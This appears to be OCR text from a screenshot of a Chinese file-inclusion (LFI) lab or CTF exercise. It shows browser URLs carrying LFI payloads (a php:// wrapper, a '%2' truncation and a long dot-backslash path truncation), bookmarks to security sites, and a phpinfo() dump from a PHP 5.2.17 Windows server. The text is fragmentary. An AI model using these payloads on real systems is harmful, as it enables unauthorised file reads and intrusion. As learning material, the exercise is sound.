 10.163.193.76/lfi.php?file=php:/
Get the pikachu
phpinfo()
demo.com/lfi2.php?file=1.jpg%2
文件包含漏洞
include.moonteam.com/file02.php?file=x.jpg\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\
4
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
PHP Version 5.2.17
php
System Windows NT WWW-C4D593E2D2C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API ISAPI
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\WINDOWS
Loaded
Configuration File C:\ZkeysSoft\Php\php.ini
Scan this dir for
additional .ini
files (none)
additional .ini
files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory
Manager enabled
IPv6 Support enabled
Registered PHP
Streams php, file, data, http, ftp, compress.zlib
Registered
Stream Socket
Transports tcp, udp
Registered convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags,